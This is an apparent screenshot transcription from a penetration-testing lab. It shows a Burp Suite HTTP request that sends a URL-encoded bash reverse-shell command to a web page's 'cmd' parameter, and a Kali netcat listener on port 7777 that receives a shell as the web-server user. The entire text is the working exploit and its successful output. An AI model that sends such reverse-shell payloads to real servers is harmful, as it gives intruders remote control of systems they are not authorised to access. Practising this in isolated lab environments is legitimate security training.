 Request
Pretty Raw Hex \n
1 GET /poc.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/ /7777+
0>%261' HTTP/1.1
2 Host: 10.10.174.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
kali@kali: /tmp
kali@kali: /tmp 80x24
┌──(kali㉿kali)-[/tmp]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [ ] from (UNKNOWN) [10.10.174.5] 476
bash: cannot set terminal process group (978): Inappropri
bash: no job control in this shell
www-data@osboxes:/var/www/html$